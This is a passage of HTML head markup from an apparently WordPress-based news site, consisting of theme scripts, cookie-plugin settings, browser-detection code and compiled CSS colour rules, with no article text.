<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://irepsalone.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://irepsalone.com/wp-json/" /><link rel="alternate" type="application/json" href="https://irepsalone.com/wp-json/wp/v2/media/6233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irepsalone.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://irepsalone.com/?p=6233' />
<link rel="alternate" type="application/json+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fmeet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant%2Fimg-20190416-wa00917112314138918488574-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://irepsalone.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firepsalone.com%2Fmeet-doreen-archer-campbell-a-new-gem-is-set-for-the-2019-miss-mano-river-union-international-beauty-pageant%2Fimg-20190416-wa00917112314138918488574-jpg%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/irepsalone.com\/wp-admin\/","wpRestNonce":"c2a756f955","wpRestUrl":"https:\/\/irepsalone.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":6233};
    </script>
    <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://irepsalone.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/irepsalone.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/irepsalone.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0000ff";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fbe1dab119";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0000ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0000ff transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #0000ff;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #0000ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #0000ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #0000ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0000ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0000ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0000ff;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #0000ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0000ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 255, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, rgba(38,111,239,0.82)));
        background: -webkit-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -o-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: -ms-linear-gradient(top, #333145 0%, rgba(38,111,239,0.82) 100%);
        background: linear-gradient(to bottom, #333145 0%, rgba(38,111,239,0.82) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='rgba(38,111,239,0.82)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #deea4b;
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #23a300;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #000000;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #0000ff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .white-popup-block:after {
        background: rgba(49,59,69,0.8);
        background: -moz-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(49,59,69,0.8)), color-stop(100%, rgba(38,111,239,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
        background: linear-gradient(45deg, rgba(49,59,69,0.8) 0%, rgba(38,111,239,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://irepsalone.com/wp-content/uploads/2020/03/12.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0000ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #0000ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0000ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0000ff;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #23a300;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #23a300;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #0000ff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0000ff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0000ff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0000ff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23a300;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23a300;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23a300 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #23a300;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #001872;
    }

    
    .td-sub-footer-container {
        background-color: #01a314;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .post .td-post-header .entry-title {
        color: #23a300;
    }
    .td_module_15 .entry-title a {
        color: #23a300;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #000000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
